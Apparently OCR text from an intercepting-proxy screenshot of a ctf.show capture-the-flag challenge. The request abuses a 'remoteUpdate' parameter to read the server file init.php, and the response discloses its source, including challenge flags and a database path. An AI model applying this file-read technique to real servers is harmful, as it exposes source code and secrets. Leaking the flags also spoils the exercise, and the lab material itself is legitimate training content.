 Go Cancel < | ▼ > | ▼ Target: http://e2a4e3b5-d91f-4928-aa26-2b6389a5a41b.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET
/system36d/users.php?action=remoteUpdate&auth=ctfshow%7B28b00f799c2e059bafaa1d6bda138d89%7
D&update_address=/var/www/html/system36d/init.php HTTP/1.1
Host: e2a4e3b5-d91f-4928-aa26-2b6389a5a41b.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://e2a4e3b5-d91f-4928-aa26-2b6389a5a41b.challenge.ctf.show/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=10; UM_distinctid=17ce90825402ec-097d6dc333c464-57b193e-240000-17ce9082541d15;
PHPSESSID=unvgkjn3tps1hpsrmbbb818pcp
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 04 Nov 2021 09:24:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.22
Content-Length: 604
{"code":0,"message":"<?php\r\n\r\n\/*\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date:
2021-07-31 15:28:30\r\n# @Last Modified by: h1xa\r\n# @Last Modified time: 2021-07-31 22:09:59\r\n#
@email: h1xa@ctfer.com\r\n# @link: https:\/\/ctfer.com\r\n\r\n*\/\r\n\r\n\r\ndefine('DB_PATH',
__DIR__.'\/db\/data_you_never_know.db');\r\ndefine('FLAG645','flag645=ctfshow{28b00f799c2e059bafaa1
d6bda138d89}');\r\ndefine('FLAG646','flag646=ctfshow{5526710eb3ed7b4742232d6d6f9ee3a9}');\r\n\r\n\/
\/\u5b58\u5728\u6f0f\u6d1e\uff0c\u672a\u4fee\u8865\u524d\u6ce8\u91ca\u6389\r\n\/\/include
'util\/common.php';"}